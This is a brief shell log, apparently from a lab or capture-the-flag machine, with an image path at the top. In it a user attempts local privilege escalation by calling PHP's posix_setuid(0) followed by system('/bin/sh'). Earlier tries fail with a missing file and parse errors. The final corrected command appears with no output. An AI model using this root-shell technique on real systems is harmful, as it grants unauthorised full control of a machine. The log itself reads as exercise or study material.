 peterg@hotelww:~$ CMD="/bin/sh"
peterg@hotelww:~$ ./php -r "posix_setuid(0);system('CMD')"
-bash: ./php: No such file or directory
peterg@hotelww:~$ /usr/bin/php
php     php7.3
peterg@hotelww:~$ /usr/bin/php
php     php7.3
peterg@hotelww:~$ /usr/bin/php7.3 -r "posix_setuid(0);system('CMD')"
PHP Parse error:  syntax error, unexpected end of file in Command line code on line 1
peterg@hotelww:~$ /usr/bin/php7.3 -r "posix_setuid(0);system('$CMD')"
PHP Parse error:  syntax error, unexpected end of file in Command line code on line 1
peterg@hotelww:~$ /usr/bin/php7.3 -r "posix_setuid(0); system('$CMD');"